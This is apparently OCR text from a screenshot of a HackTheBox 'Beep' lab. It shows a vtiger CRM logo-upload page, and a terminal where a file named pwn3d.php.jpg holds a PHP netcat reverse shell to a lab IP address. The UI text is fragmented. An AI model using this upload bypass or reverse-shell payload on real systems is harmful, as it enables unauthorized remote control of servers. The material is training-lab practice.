 192.168.1.15
10.10.14.56
10.10.10.7 - Beep
adr
vtiger
10.10
https://1
SSH r
Legac
Back
https://10.10.10.7/vtigercrm/index.p
Bur
Import bookmarks...
Hacking Playground
Users & Access Management
Users
Roles
Profiles
Groups
Sharing Access
Fields Access
Audit Trails
User Login History
Studio
Module Manager
Picklist Editor
Communication Templates
Notification Schedule
Inventory Notification
E-mail Templates
Company Details
Mail Merge
Other Settings
Currencies
Tax Calculations
Outgoing Server
Proxy Server
Backup Server
Settings > Editing Company Details
Specify business address of your company
Company Details
Save
Cancel
*Company Name
vtiger
Company Logo
vtiger
3
Select new logo:
Browse...
No file selected.
[vtiger-crm-logo.jpg]
Address
40-41-42, Sivasundar Apartments, Flat D-II, Shastri S
1
❯ nvim pwn3d.php.jpg
❯ cat !$
2
cat pwn3d.php.jpg
File: pwn3d.php.jpg
1 <?php
2 system("rm /tmp/f;mkfifo /tmp/f;cat
/tmp/f|/bin/sh -i 2>&1|nc 10.10.14.56
443 >/tmp/f");
3 ?>
~/Doc/Ha/L/Be/content / ✔
Recent
Home
Desktop
Documents
Downloads
Music
Pictures
Videos
al3j0
Documents
HackTheBox
Linux
Beep
Name Size Type Modified
Credentials.txt 13 bytes Text 10:20
data.txt 3.1 kB Text 10:08
pwn3d.php.jpg 100 bytes Image 18:34
4